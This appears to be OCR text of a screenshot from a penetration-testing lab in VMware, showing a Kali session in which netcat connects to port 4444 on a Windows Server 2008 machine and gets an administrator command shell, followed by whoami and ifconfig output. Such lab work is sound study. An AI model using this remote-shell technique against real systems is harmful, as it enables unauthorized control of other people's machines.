 Debian 9.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Home Debian 9.x 64-bit Win2008-DC
triplet@kali: ~/Desktop 02:49 AM
triplet@kali: ~/Desktop
File Actions Edit View Help
┌──(triplet㉿kali)-[~/Desktop]
└─$ nc 192.168.159.199 -p 4444
no port[s] to connect to
┌──(triplet㉿kali)-[~/Desktop]
└─$ nc 192.168.159.199 4444 1 ⨯
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Users\Administrator\Desktop>whoami
whoami
win-jwbppzsxefv\administrator
C:\Users\Administrator\Desktop>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator\Desktop>
┌──(triplet㉿kali)-[~]
└─$ ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
ether 02:42:54:6d:55:e7  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.159.128  netmask 255.255.255.0  broadcast 192.168.159.255
inet6 fe80::20c:29ff:fe27:200e  prefixlen 64  scopeid 0×20<link>
ether 00:0c:29:27:20:0e  txqueuelen 1000  (Ethernet)
RX packets 133  bytes 23733 (23.1 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 84  bytes 15444 (15.0 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 384  bytes 23040 (22.5 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 384  bytes 23040 (22.5 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(triplet㉿kali)-[~]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
4
ENG
US
13:49
06/20/2023
3